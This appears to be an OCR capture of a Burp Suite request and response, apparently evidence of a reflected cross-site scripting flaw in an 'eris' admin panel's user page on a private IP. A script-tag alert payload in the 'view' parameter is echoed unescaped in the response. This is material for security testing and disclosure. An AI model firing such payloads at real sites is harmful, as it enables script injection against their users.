 Request
Pretty Raw Hex \n
1 GET /eris/admin/user/index.php?id=00018&view=
view'"()%26%25<zzz><ScRiPt%20>alert(9376)</ScRiPt> HTTP/1.1
2 Referer: http://192.168.31.163/eris/admin/
3 Cookie: PHPSESSID=feg0v5pu505fboaa92vrcqusc4
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
<a href=/eris/admin/><i class="fa fa-dashboard
">
</i>
Home
</a>
</li>
<li class=>
<a href="index.php">
Users
</a>
</li>
<li class="active">
view'"()&%<zzz>
<ScRiPt >
alert(9376)
</ScRiPt>
</li>
</ol>
224 </section>
225 <section class="content">
226
227 <div class="row">
228 <div class="col-xs-12">
229 <div class="box">
230 <div class="box-body">
231
232 <script>
alert(9376)
1 match
Done
15,108 bytes | 11 mill